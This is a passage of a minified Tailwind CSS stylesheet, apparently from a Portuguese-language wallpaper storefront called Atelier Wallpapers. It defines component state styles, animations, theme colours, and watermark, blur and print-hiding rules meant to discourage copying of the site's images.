var(--tw-animation-duration,var(--tw-duration,.15s))var(--tw-ease,ease)var(--tw-animation-delay,0s)var(--tw-animation-iteration-count,1)var(--tw-animation-direction,normal)var(--tw-animation-fill-mode,none)}.data-\[motion\^\=to-\]\:fade-out[data-motion^=to-]{--tw-exit-opacity:0}.data-\[panel-group-direction\=vertical\]\:h-px[data-panel-group-direction=vertical]{height:1px}.data-\[panel-group-direction\=vertical\]\:w-full[data-panel-group-direction=vertical]{width:100%}.data-\[panel-group-direction\=vertical\]\:flex-col[data-panel-group-direction=vertical]{flex-direction:column}.data-\[panel-group-direction\=vertical\]\:after\:left-0[data-panel-group-direction=vertical]:after{content:var(--tw-content);left:0}.data-\[panel-group-direction\=vertical\]\:after\:h-1[data-panel-group-direction=vertical]:after{content:var(--tw-content);height:var(--spacing)}.data-\[panel-group-direction\=vertical\]\:after\:w-full[data-panel-group-direction=vertical]:after{content:var(--tw-content);width:100%}.data-\[panel-group-direction\=vertical\]\:after\:translate-x-0[data-panel-group-direction=vertical]:after{content:var(--tw-content);--tw-translate-x:0px;translate:var(--tw-translate-x) var(--tw-translate-y)}.data-\[panel-group-direction\=vertical\]\:after\:-translate-y-1\/2[data-panel-group-direction=vertical]:after{content:var(--tw-content);--tw-translate-y:calc(calc(1 / 2 * 100%) * -1);translate:var(--tw-translate-x) var(--tw-translate-y)}.data-\[placeholder\]\:text-muted-foreground[data-placeholder]{color:var(--muted-foreground)}.data-\[range-end\=true\]\:rounded-md[data-range-end=true]{border-radius:calc(var(--radius) - 2px)}.data-\[range-end\=true\]\:bg-primary[data-range-end=true]{background-color:var(--primary)}.data-\[range-end\=true\]\:text-primary-foreground[data-range-end=true]{color:var(--primary-foreground)}.data-\[range-middle\=true\]\:rounded-none[data-range-middle=true]{border-radius:0}.data-\[range-middle\=true\]\:bg-accent[data-range-middle=true]{background-color:var(--accent)}.data-\[range-middle\=true\]\:text-accent-foreground[data-range-middle=true]{color:var(--accent-foreground)}.data-\[range-start\=true\]\:rounded-md[data-range-start=true]{border-radius:calc(var(--radius) - 2px)}.data-\[range-start\=true\]\:bg-primary[data-range-start=true]{background-color:var(--primary)}.data-\[range-start\=true\]\:text-primary-foreground[data-range-start=true]{color:var(--primary-foreground)}.data-\[selected-single\=true\]\:bg-primary[data-selected-single=true]{background-color:var(--primary)}.data-\[selected-single\=true\]\:text-primary-foreground[data-selected-single=true]{color:var(--primary-foreground)}.data-\[selected\=true\]\:rounded-none[data-selected=true]{border-radius:0}.data-\[selected\=true\]\:bg-accent[data-selected=true]{background-color:var(--accent)}.data-\[selected\=true\]\:text-accent-foreground[data-selected=true]{color:var(--accent-foreground)}.data-\[side\=bottom\]\:translate-y-1[data-side=bottom]{--tw-translate-y:var(--spacing);translate:var(--tw-translate-x) var(--tw-translate-y)}.data-\[side\=bottom\]\:slide-in-from-top-2[data-side=bottom]{--tw-enter-translate-y:calc(2*var(--spacing)*-1)}.data-\[side\=left\]\:-translate-x-1[data-side=left]{--tw-translate-x:calc(var(--spacing) * -1);translate:var(--tw-translate-x) var(--tw-translate-y)}.data-\[side\=left\]\:slide-in-from-right-2[data-side=left]{--tw-enter-translate-x:calc(2*var(--spacing))}.data-\[side\=right\]\:translate-x-1[data-side=right]{--tw-translate-x:var(--spacing);translate:var(--tw-translate-x) var(--tw-translate-y)}.data-\[side\=right\]\:slide-in-from-left-2[data-side=right]{--tw-enter-translate-x:calc(2*var(--spacing)*-1)}.data-\[side\=top\]\:-translate-y-1[data-side=top]{--tw-translate-y:calc(var(--spacing) * -1);translate:var(--tw-translate-x) var(--tw-translate-y)}.data-\[side\=top\]\:slide-in-from-bottom-2[data-side=top]{--tw-enter-translate-y:calc(2*var(--spacing))}.data-\[state\=active\]\:bg-background[data-state=active]{background-color:var(--background)}.data-\[state\=active\]\:text-foreground[data-state=active]{color:var(--foreground)}.data-\[state\=active\]\:shadow[data-state=active]{--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.data-\[state\=checked\]\:translate-x-4[data-state=checked]{--tw-translate-x:calc(var(--spacing) * 4);translate:var(--tw-translate-x) var(--tw-translate-y)}.data-\[state\=checked\]\:bg-primary[data-state=checked]{background-color:var(--primary)}.data-\[state\=checked\]\:text-primary-foreground[data-state=checked]{color:var(--primary-foreground)}.data-\[state\=closed\]\:animate-accordion-up[data-state=closed]{animation:accordion-up var(--tw-animation-duration,var(--tw-duration,.2s))var(--tw-ease,ease-out)var(--tw-animation-delay,0s)var(--tw-animation-iteration-count,1)var(--tw-animation-direction,normal)var(--tw-animation-fill-mode,none)}.data-\[state\=closed\]\:animate-out[data-state=closed]{animation:exit var(--tw-animation-duration,var(--tw-duration,.15s))var(--tw-ease,ease)var(--tw-animation-delay,0s)var(--tw-animation-iteration-count,1)var(--tw-animation-direction,normal)var(--tw-animation-fill-mode,none)}.data-\[state\=closed\]\:duration-300[data-state=closed]{--tw-duration:.3s;transition-duration:.3s}.data-\[state\=closed\]\:fade-out-0[data-state=closed]{--tw-exit-opacity:0}.data-\[state\=closed\]\:zoom-out-95[data-state=closed]{--tw-exit-scale:.95}.data-\[state\=closed\]\:slide-out-to-bottom[data-state=closed]{--tw-exit-translate-y:100%}.data-\[state\=closed\]\:slide-out-to-left[data-state=closed]{--tw-exit-translate-x:-100%}.data-\[state\=closed\]\:slide-out-to-right[data-state=closed]{--tw-exit-translate-x:100%}.data-\[state\=closed\]\:slide-out-to-top[data-state=closed]{--tw-exit-translate-y:-100%}.data-\[state\=hidden\]\:animate-out[data-state=hidden]{animation:exit var(--tw-animation-duration,var(--tw-duration,.15s))var(--tw-ease,ease)var(--tw-animation-delay,0s)var(--tw-animation-iteration-count,1)var(--tw-animation-direction,normal)var(--tw-animation-fill-mode,none)}.data-\[state\=hidden\]\:fade-out[data-state=hidden]{--tw-exit-opacity:0}.data-\[state\=on\]\:bg-accent[data-state=on]{background-color:var(--accent)}.data-\[state\=on\]\:text-accent-foreground[data-state=on]{color:var(--accent-foreground)}.data-\[state\=open\]\:animate-accordion-down[data-state=open]{animation:accordion-down var(--tw-animation-duration,var(--tw-duration,.2s))var(--tw-ease,ease-out)var(--tw-animation-delay,0s)var(--tw-animation-iteration-count,1)var(--tw-animation-direction,normal)var(--tw-animation-fill-mode,none)}.data-\[state\=open\]\:animate-in[data-state=open]{animation:enter var(--tw-animation-duration,var(--tw-duration,.15s))var(--tw-ease,ease)var(--tw-animation-delay,0s)var(--tw-animation-iteration-count,1)var(--tw-animation-direction,normal)var(--tw-animation-fill-mode,none)}.data-\[state\=open\]\:bg-accent[data-state=open],.data-\[state\=open\]\:bg-accent\/50[data-state=open]{background-color:var(--accent)}@supports (color:color-mix(in lab,red,red)){.data-\[state\=open\]\:bg-accent\/50[data-state=open]{background-color:color-mix(in oklab,var(--accent) 50%,transparent)}}.data-\[state\=open\]\:bg-secondary[data-state=open]{background-color:var(--secondary)}.data-\[state\=open\]\:text-accent-foreground[data-state=open]{color:var(--accent-foreground)}.data-\[state\=open\]\:text-muted-foreground[data-state=open]{color:var(--muted-foreground)}.data-\[state\=open\]\:opacity-100[data-state=open]{opacity:1}.data-\[state\=open\]\:duration-500[data-state=open]{--tw-duration:.5s;transition-duration:.5s}.data-\[state\=open\]\:fade-in-0[data-state=open]{--tw-enter-opacity:0}.data-\[state\=open\]\:zoom-in-90[data-state=open]{--tw-enter-scale:.9}.data-\[state\=open\]\:zoom-in-95[data-state=open]{--tw-enter-scale:.95}.data-\[state\=open\]\:slide-in-from-bottom[data-state=open]{--tw-enter-translate-y:100%}.data-\[state\=open\]\:slide-in-from-left[data-state=open]{--tw-enter-translate-x:-100%}.data-\[state\=open\]\:slide-in-from-right[data-state=open]{--tw-enter-translate-x:100%}.data-\[state\=open\]\:slide-in-from-top[data-state=open]{--tw-enter-translate-y:-100%}@media (hover:hover){.data-\[state\=open\]\:hover\:bg-accent[data-state=open]:hover{background-color:var(--accent)}}.data-\[state\=open\]\:focus\:bg-accent[data-state=open]:focus{background-color:var(--accent)}.data-\[state\=selected\]\:bg-muted[data-state=selected]{background-color:var(--muted)}.data-\[state\=unchecked\]\:translate-x-0[data-state=unchecked]{--tw-translate-x:0px;translate:var(--tw-translate-x) var(--tw-translate-y)}.data-\[state\=unchecked\]\:bg-input[data-state=unchecked]{background-color:var(--input)}.data-\[state\=visible\]\:animate-in[data-state=visible]{animation:enter var(--tw-animation-duration,var(--tw-duration,.15s))var(--tw-ease,ease)var(--tw-animation-delay,0s)var(--tw-animation-iteration-count,1)var(--tw-animation-direction,normal)var(--tw-animation-fill-mode,none)}.data-\[state\=visible\]\:fade-in[data-state=visible]{--tw-enter-opacity:0}@media (width>=40rem){.sm\:-right-6{right:calc(var(--spacing) * -6)}.sm\:bottom-3{bottom:calc(var(--spacing) * 3)}.sm\:mt-0{margin-top:0}.sm\:flex{display:flex}.sm\:w-\[37\%\]{width:37%}.sm\:w-\[300px\]{width:300px}.sm\:max-w-sm{max-width:var(--container-sm)}.sm\:flex-row{flex-direction:row}.sm\:justify-end{justify-content:flex-end}.sm\:gap-2\.5{gap:calc(var(--spacing) * 2.5)}.sm\:gap-5{gap:calc(var(--spacing) * 5)}.sm\:gap-16{gap:calc(var(--spacing) * 16)}:where(.sm\:space-x-2>:not(:last-child)){--tw-space-x-reverse:0;margin-inline-start:calc(calc(var(--spacing) * 2) * var(--tw-space-x-reverse));margin-inline-end:calc(calc(var(--spacing) * 2) * calc(1 - var(--tw-space-x-reverse)))}.sm\:rounded-lg{border-radius:var(--radius)}.sm\:px-5{padding-inline:calc(var(--spacing) * 5)}.sm\:text-left{text-align:left}.sm\:text-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.sm\:text-xs{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height))}}@media (width>=48rem){.md\:absolute{position:absolute}.md\:-right-5{right:calc(var(--spacing) * -5)}.md\:-left-5{left:calc(var(--spacing) * -5)}.md\:mt-8{margin-top:calc(var(--spacing) * 8)}.md\:block{display:block}.md\:flex{display:flex}.md\:hidden{display:none}.md\:h-14{height:calc(var(--spacing) * 14)}.md\:h-32{height:calc(var(--spacing) * 32)}.md\:w-1\/3{width:33.3333%}.md\:w-\[360px\]{width:360px}.md\:w-\[var\(--radix-navigation-menu-viewport-width\)\]{width:var(--radix-navigation-menu-viewport-width)}.md\:w-auto{width:auto}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:gap-24{gap:calc(var(--spacing) * 24)}.md\:p-3{padding:calc(var(--spacing) * 3)}.md\:px-12{padding-inline:calc(var(--spacing) * 12)}.md\:text-3xl{font-size:var(--text-3xl);line-height:var(--tw-leading,var(--text-3xl--line-height))}.md\:text-5xl{font-size:var(--text-5xl);line-height:var(--tw-leading,var(--text-5xl--line-height))}.md\:text-6xl{font-size:var(--text-6xl);line-height:var(--tw-leading,var(--text-6xl--line-height))}.md\:text-7xl{font-size:var(--text-7xl);line-height:var(--tw-leading,var(--text-7xl--line-height))}.md\:text-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.md\:opacity-0{opacity:0}.md\:peer-data-\[variant\=inset\]\:m-2:is(:where(.peer)[data-variant=inset]~*){margin:calc(var(--spacing) * 2)}.md\:peer-data-\[variant\=inset\]\:ml-0:is(:where(.peer)[data-variant=inset]~*){margin-left:0}.md\:peer-data-\[variant\=inset\]\:rounded-xl:is(:where(.peer)[data-variant=inset]~*){border-radius:calc(var(--radius) + 4px)}.md\:peer-data-\[variant\=inset\]\:shadow:is(:where(.peer)[data-variant=inset]~*){--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.md\:peer-data-\[state\=collapsed\]\:peer-data-\[variant\=inset\]\:ml-2:is(:where(.peer)[data-state=collapsed]~*):is(:where(.peer)[data-variant=inset]~*){margin-left:calc(var(--spacing) * 2)}}.after\:md\:hidden:after{content:var(--tw-content)}@media (width>=48rem){.after\:md\:hidden:after{display:none}}.dark\:border-destructive:is(.dark *){border-color:var(--destructive)}.\[\&_\.recharts-cartesian-axis-tick_text\]\:fill-muted-foreground .recharts-cartesian-axis-tick text{fill:var(--muted-foreground)}.\[\&_\.recharts-cartesian-grid_line\[stroke\=\'\#ccc\'\]\]\:stroke-border\/50 .recharts-cartesian-grid line[stroke=\#ccc]{stroke:var(--border)}@supports (color:color-mix(in lab,red,red)){.\[\&_\.recharts-cartesian-grid_line\[stroke\=\'\#ccc\'\]\]\:stroke-border\/50 .recharts-cartesian-grid line[stroke=\#ccc]{stroke:color-mix(in oklab,var(--border) 50%,transparent)}}.\[\&_\.recharts-curve\.recharts-tooltip-cursor\]\:stroke-border .recharts-curve.recharts-tooltip-cursor{stroke:var(--border)}.\[\&_\.recharts-dot\[stroke\=\'\#fff\'\]\]\:stroke-transparent .recharts-dot[stroke=\#fff]{stroke:#0000}.\[\&_\.recharts-layer\]\:outline-none .recharts-layer{--tw-outline-style:none;outline-style:none}.\[\&_\.recharts-polar-grid_\[stroke\=\'\#ccc\'\]\]\:stroke-border .recharts-polar-grid [stroke=\#ccc]{stroke:var(--border)}.\[\&_\.recharts-radial-bar-background-sector\]\:fill-muted .recharts-radial-bar-background-sector,.\[\&_\.recharts-rectangle\.recharts-tooltip-cursor\]\:fill-muted .recharts-rectangle.recharts-tooltip-cursor{fill:var(--muted)}.\[\&_\.recharts-reference-line_\[stroke\=\'\#ccc\'\]\]\:stroke-border .recharts-reference-line [stroke=\#ccc]{stroke:var(--border)}.\[\&_\.recharts-sector\]\:outline-none .recharts-sector{--tw-outline-style:none;outline-style:none}.\[\&_\.recharts-sector\[stroke\=\'\#fff\'\]\]\:stroke-transparent .recharts-sector[stroke=\#fff]{stroke:#0000}.\[\&_\.recharts-surface\]\:outline-none .recharts-surface{--tw-outline-style:none;outline-style:none}.\[\&_\[cmdk-group-heading\]\]\:px-2 [cmdk-group-heading]{padding-inline:calc(var(--spacing) * 2)}.\[\&_\[cmdk-group-heading\]\]\:py-1\.5 [cmdk-group-heading]{padding-block:calc(var(--spacing) * 1.5)}.\[\&_\[cmdk-group-heading\]\]\:text-xs [cmdk-group-heading]{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height))}.\[\&_\[cmdk-group-heading\]\]\:font-medium [cmdk-group-heading]{--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium)}.\[\&_\[cmdk-group-heading\]\]\:text-muted-foreground [cmdk-group-heading]{color:var(--muted-foreground)}.\[\&_\[cmdk-group\]\]\:px-2 [cmdk-group]{padding-inline:calc(var(--spacing) * 2)}.\[\&_\[cmdk-group\]\:not\(\[hidden\]\)_\~\[cmdk-group\]\]\:pt-0 [cmdk-group]:not([hidden])~[cmdk-group]{padding-top:0}.\[\&_\[cmdk-input-wrapper\]_svg\]\:h-5 [cmdk-input-wrapper] svg{height:calc(var(--spacing) * 5)}.\[\&_\[cmdk-input-wrapper\]_svg\]\:w-5 [cmdk-input-wrapper] svg{width:calc(var(--spacing) * 5)}.\[\&_\[cmdk-input\]\]\:h-12 [cmdk-input]{height:calc(var(--spacing) * 12)}.\[\&_\[cmdk-item\]\]\:px-2 [cmdk-item]{padding-inline:calc(var(--spacing) * 2)}.\[\&_\[cmdk-item\]\]\:py-3 [cmdk-item]{padding-block:calc(var(--spacing) * 3)}.\[\&_\[cmdk-item\]_svg\]\:h-5 [cmdk-item] svg{height:calc(var(--spacing) * 5)}.\[\&_\[cmdk-item\]_svg\]\:w-5 [cmdk-item] svg{width:calc(var(--spacing) * 5)}.\[\&_p\]\:leading-relaxed p{--tw-leading:var(--leading-relaxed);line-height:var(--leading-relaxed)}.\[\&_svg\]\:pointer-events-none svg{pointer-events:none}.\[\&_svg\]\:size-4 svg{width:calc(var(--spacing) * 4);height:calc(var(--spacing) * 4)}.\[\&_svg\]\:shrink-0 svg{flex-shrink:0}.\[\&_tr\]\:border-b tr{border-bottom-style:var(--tw-border-style);border-bottom-width:1px}.\[\&_tr\:last-child\]\:border-0 tr:last-child{border-style:var(--tw-border-style);border-width:0}.\[\&\:first-child\[data-selected\=true\]_button\]\:rounded-l-md:first-child[data-selected=true] button{border-top-left-radius:calc(var(--radius) - 2px);border-bottom-left-radius:calc(var(--radius) - 2px)}.\[\&\:has\(\[role\=checkbox\]\)\]\:pr-0:has([role=checkbox]){padding-right:0}:is(.rtl\:\*\*\:\[\.rdp-button\\_next\>svg\]\:rotate-180:where(:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)),[dir=rtl],[dir=rtl] *) *):is(.rdp-button_next>svg),:is(.rtl\:\*\*\:\[\.rdp-button\\_previous\>svg\]\:rotate-180:where(:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)),[dir=rtl],[dir=rtl] *) *):is(.rdp-button_previous>svg){rotate:180deg}.\[\&\:last-child\[data-selected\=true\]_button\]\:rounded-r-md:last-child[data-selected=true] button{border-top-right-radius:calc(var(--radius) - 2px);border-bottom-right-radius:calc(var(--radius) - 2px)}.\[\&\>\[role\=checkbox\]\]\:translate-y-\[2px\]>[role=checkbox]{--tw-translate-y:2px;translate:var(--tw-translate-x) var(--tw-translate-y)}.\[\&\>button\]\:hidden>button{display:none}.\[\&\>span\]\:line-clamp-1>span{-webkit-line-clamp:1;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.\[\&\>span\]\:text-xs>span{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height))}.\[\&\>span\]\:opacity-70>span{opacity:.7}.\[\&\>span\:last-child\]\:truncate>span:last-child{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.\[\&\>svg\]\:absolute>svg{position:absolute}.\[\&\>svg\]\:top-4>svg{top:calc(var(--spacing) * 4)}.\[\&\>svg\]\:left-4>svg{left:calc(var(--spacing) * 4)}.\[\&\>svg\]\:size-3\.5>svg{width:calc(var(--spacing) * 3.5);height:calc(var(--spacing) * 3.5)}.\[\&\>svg\]\:size-4>svg{width:calc(var(--spacing) * 4);height:calc(var(--spacing) * 4)}.\[\&\>svg\]\:h-2\.5>svg{height:calc(var(--spacing) * 2.5)}.\[\&\>svg\]\:h-3>svg{height:calc(var(--spacing) * 3)}.\[\&\>svg\]\:h-3\.5>svg{height:calc(var(--spacing) * 3.5)}.\[\&\>svg\]\:w-2\.5>svg{width:calc(var(--spacing) * 2.5)}.\[\&\>svg\]\:w-3>svg{width:calc(var(--spacing) * 3)}.\[\&\>svg\]\:w-3\.5>svg{width:calc(var(--spacing) * 3.5)}.\[\&\>svg\]\:shrink-0>svg{flex-shrink:0}.\[\&\>svg\]\:text-destructive>svg{color:var(--destructive)}.\[\&\>svg\]\:text-foreground>svg{color:var(--foreground)}.\[\&\>svg\]\:text-muted-foreground>svg{color:var(--muted-foreground)}.\[\&\>svg\+div\]\:translate-y-\[-3px\]>svg+div{--tw-translate-y:-3px;translate:var(--tw-translate-x) var(--tw-translate-y)}.\[\&\>svg\~\*\]\:pl-7>svg~*{padding-left:calc(var(--spacing) * 7)}.\[\&\>tr\]\:last\:border-b-0>tr:last-child{border-bottom-style:var(--tw-border-style);border-bottom-width:0}.\[\&\[data-panel-group-direction\=vertical\]\>div\]\:rotate-90[data-panel-group-direction=vertical]>div{rotate:90deg}.\[\&\[data-state\=open\]\>svg\]\:rotate-180[data-state=open]>svg{rotate:180deg}[data-side=left] .\[\[data-side\=left\]_\&\]\:cursor-w-resize{cursor:w-resize}[data-side=left][data-collapsible=offcanvas] .\[\[data-side\=left\]\[data-collapsible\=offcanvas\]_\&\]\:-right-2{right:calc(var(--spacing) * -2)}[data-side=left][data-state=collapsed] .\[\[data-side\=left\]\[data-state\=collapsed\]_\&\]\:cursor-e-resize,[data-side=right] .\[\[data-side\=right\]_\&\]\:cursor-e-resize{cursor:e-resize}[data-side=right][data-collapsible=offcanvas] .\[\[data-side\=right\]\[data-collapsible\=offcanvas\]_\&\]\:-left-2{left:calc(var(--spacing) * -2)}[data-side=right][data-state=collapsed] .\[\[data-side\=right\]\[data-state\=collapsed\]_\&\]\:cursor-w-resize{cursor:w-resize}[data-slot=card-content] .\[\[data-slot\=card-content\]_\&\]\:bg-transparent,[data-slot=popover-content] .\[\[data-slot\=popover-content\]_\&\]\:bg-transparent{background-color:#0000}}@property --tw-animation-delay{syntax:"*";inherits:false;initial-value:0s}@property --tw-animation-direction{syntax:"*";inherits:false;initial-value:normal}@property --tw-animation-duration{syntax:"*";inherits:false}@property --tw-animation-fill-mode{syntax:"*";inherits:false;initial-value:none}@property --tw-animation-iteration-count{syntax:"*";inherits:false;initial-value:1}@property --tw-enter-blur{syntax:"*";inherits:false;initial-value:0}@property --tw-enter-opacity{syntax:"*";inherits:false;initial-value:1}@property --tw-enter-rotate{syntax:"*";inherits:false;initial-value:0}@property --tw-enter-scale{syntax:"*";inherits:false;initial-value:1}@property --tw-enter-translate-x{syntax:"*";inherits:false;initial-value:0}@property --tw-enter-translate-y{syntax:"*";inherits:false;initial-value:0}@property --tw-exit-blur{syntax:"*";inherits:false;initial-value:0}@property --tw-exit-opacity{syntax:"*";inherits:false;initial-value:1}@property --tw-exit-rotate{syntax:"*";inherits:false;initial-value:0}@property --tw-exit-scale{syntax:"*";inherits:false;initial-value:1}@property --tw-exit-translate-x{syntax:"*";inherits:false;initial-value:0}@property --tw-exit-translate-y{syntax:"*";inherits:false;initial-value:0}:root{--radius:.75rem;--background:#03251c;--foreground:#f4f1ea;--card:#052d24;--card-foreground:#f4f1ea;--popover:#052d24;--popover-foreground:#f4f1ea;--primary:#c9a84c;--primary-foreground:#03251c;--secondary:#0d3d31;--secondary-foreground:#f4f1ea;--muted:#082b22;--muted-foreground:#d6d1c2;--accent:#c9a84c;--accent-foreground:#03251c;--destructive:oklch(60% .22 25);--destructive-foreground:#f4f1ea;--border:#c9a84c38;--input:#0d3d31;--ring:#c9a84c;--gold:#c9a84c;--gold-soft:#f0d78c;--grad-hero:radial-gradient(ellipse at top,#0f7559 0%,#064538 55%,#03251c 100%);--grad-gold:linear-gradient(135deg,#f5f0e0,#f0d78c,#c9a84c,#a8863a);--shadow-card:0 20px 40px -20px #0009;--shadow-gold:0 20px 60px -20px #c9a84c59}.dark{--lightningcss-light:;--lightningcss-dark:initial;--lightningcss-light:;--lightningcss-dark:initial;color-scheme:dark}@keyframes float-a{0%,to{transform:translateY(0)rotate(-8deg)}50%{transform:translateY(-12px)rotate(-8deg)}}@keyframes float-b{0%,to{transform:translateY(0)rotate(6deg)}50%{transform:translateY(-16px)rotate(6deg)}}@keyframes float-c{0%,to{transform:translateY(0)rotate(-4deg)}50%{transform:translateY(-10px)rotate(-4deg)}}@keyframes float-d{0%,to{transform:translateY(0)rotate(10deg)}50%{transform:translateY(-14px)rotate(10deg)}}.floaty-a{animation:7s ease-in-out infinite float-a}.floaty-b{animation:8s ease-in-out infinite float-b}.floaty-c{animation:9s ease-in-out infinite float-c}.floaty-d{animation:10s ease-in-out infinite float-d}@keyframes float-in-mobile{0%{opacity:0;transform:translateY(18px)scale(.96)}to{opacity:.4;transform:translateY(0)scale(1)}}@keyframes float-mobile{0%,to{transform:translateY(0)}50%{transform:translateY(-8px)}}.floaty-mobile{opacity:0;animation:.8s ease-out forwards float-in-mobile,5s ease-in-out .8s infinite float-mobile}.floaty-mobile-delay-1{animation-delay:.2s,.8s}.floaty-mobile-delay-2{animation-delay:.5s,1.1s}@keyframes marquee{0%{transform:translate(0)}to{transform:translate(-50%)}}.animate-marquee{will-change:transform;animation:110s linear infinite marquee}.animate-marquee:hover,.animate-marquee:focus-within{animation-play-state:paused}@media (prefers-reduced-motion:reduce){.animate-marquee,.floaty-a,.floaty-b,.floaty-c,.floaty-d,.floaty-mobile,.floaty-mobile-delay-1,.floaty-mobile-delay-2{animation:none}}.marquee-mask{-webkit-mask-image:linear-gradient(90deg,#0000,#000 8% 92%,#0000);mask-image:linear-gradient(90deg,#0000,#000 8% 92%,#0000)}.watermark{z-index:5;pointer-events:none;background:#0000000f;position:absolute;inset:0}.watermark-text{color:color-mix(in oklab,var(--gold) 78%,transparent);letter-spacing:.28em;white-space:nowrap;font-size:13px;font-family:var(--font-serif);font-weight:600;text-shadow:0 1px 3px #000000a0;justify-content:center;align-items:center;font-style:italic;display:flex;position:absolute;inset:0;overflow:hidden;transform:rotate(-20deg)}.watermark-text-sm{letter-spacing:.2em;color:color-mix(in oklab,var(--gold) 68%,transparent);font-size:9px}.site-content,.site-content *{-webkit-user-select:none;user-select:none;-webkit-touch-callout:none}.site-content input,.site-content textarea,.site-content [contenteditable=true]{-webkit-user-select:text;user-select:text}.site-content a,.site-content button,.site-content [role=slider]{-webkit-touch-callout:none}.site-content img{-webkit-user-drag:none;user-drag:none;-webkit-user-select:none;user-select:none;-webkit-touch-callout:none;pointer-events:none}html.capture-guard body{filter:blur(22px);transition:filter .12s}html.capture-guard:after{content:"Conteúdo protegido — Atelier Wallpapers";z-index:2147483647;text-align:center;background:var(--background);place-items:center;padding:2rem;display:grid;position:fixed;inset:0}@supports (color:color-mix(in lab,red,red)){html.capture-guard:after{background:color-mix(in oklab,var(--background) 92%,black)}}html.capture-guard:after{color:var(--foreground);font:600 clamp(16px,2.4vw,24px) / 1.4 var(--font-sans);letter-spacing:.08em;text-transform:uppercase}html.print-guard .site-content{visibility:hidden!important}.protect-toast{z-index:2147483647;border:1px solid var(--foreground);border-radius:.75rem;padding:.7rem 1.1rem;position:fixed;bottom:1.5rem;left:50%;transform:translate(-50%)}@supports (color:color-mix(in lab,red,red)){.protect-toast{border:1px solid color-mix(in oklab,var(--foreground) 18%,transparent)}}.protect-toast{background:var(--background)}@supports (color:color-mix(in lab,red,red)){.protect-toast{background:color-mix(in oklab,var(--background) 85%,black)}}.protect-toast{color:var(--foreground);font:600 13px/1.2 var(--font-sans);letter-spacing:.06em;text-transform:uppercase;pointer-events:none;animation:.18s ease-out protect-toast-in;box-shadow:0 10px 30px #00000059}@keyframes protect-toast-in{0%{opacity:0;transform:translate(-50%,8px)}to{opacity:1;transform:translate(-50%)}}@media print{.site-content{display:none!important}body:after{content:"Conteúdo protegido — Atelier Wallpapers";color:var(--foreground);background:var(--background);font:600 18px var(--font-sans);padding:3rem;display:block}}#lovable-badge{display:none!important}.reveal-base{will-change:opacity,transform}.reveal-hidden{opacity:0;transition:opacity .65s cubic-bezier(.22,1,.36,1),transform .65s cubic-bezier(.22,1,.36,1);animation:.4s linear 2.5s forwards reveal-safety;transform:translateY(28px)}@keyframes reveal-safety{to{opacity:1;transform:none}}.reveal-visible{opacity:1;transition:opacity .75s cubic-bezier(.22,1,.36,1),transform .75s cubic-bezier(.22,1,.36,1);transform:translateY(0)}.reveal-fade.reveal-hidden{opacity:0;transform:none}.reveal-fade.reveal-visible{opacity:1;transform:none}.reveal-scale.reveal-hidden{opacity:0;transform:scale(.96)}.reveal-scale.reveal-visible{opacity:1;transform:scale(1)}.reveal-stagger>*{animation:.55s cubic-bezier(.22,1,.36,1) both reveal-child}.reveal-stagger>:first-child{animation-delay:0s}.reveal-stagger>:nth-child(2){animation-delay:70ms}.reveal-stagger>:nth-child(3){animation-delay:.14s}.reveal-stagger>:nth-child(4){animation-delay:.21s}.reveal-stagger>:nth-child(5){animation-delay:.28s}.reveal-stagger>:nth-child(6){animation-delay:.35s}.reveal-stagger>:nth-child(7){animation-delay:.42s}.reveal-stagger>:nth-child(8){animation-delay:.49s}@keyframes reveal-child{0%{opacity:0;transform:translateY(14px)}to{opacity:1;transform:translateY(0)}}@media (prefers-reduced-motion:reduce){.reveal-base,.reveal-hidden,.reveal-visible,.reveal-visible>*{opacity:1!important;transition:none!important;animation:none!important;transform:none!important}}@property --tw-translate-x{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-y{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-z{syntax:"*";inherits:false;initial-value:0}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}@property --tw-space-y-reverse{syntax:"*";inherits:false;initial-value:0}@property --tw-space-x-reverse{syntax:"*";inherits:false;initial-value:0}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-gradient-position{syntax:"*";inherits:false}@property --tw-gradient-from{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-via{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-to{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-stops{syntax:"*";inherits:false}@property --tw-gradient-via-stops{syntax:"*";inherits:false}@property --tw-gradient-from-position{syntax:"<length-percentage>";inherits:false;initial-value:0%}@property 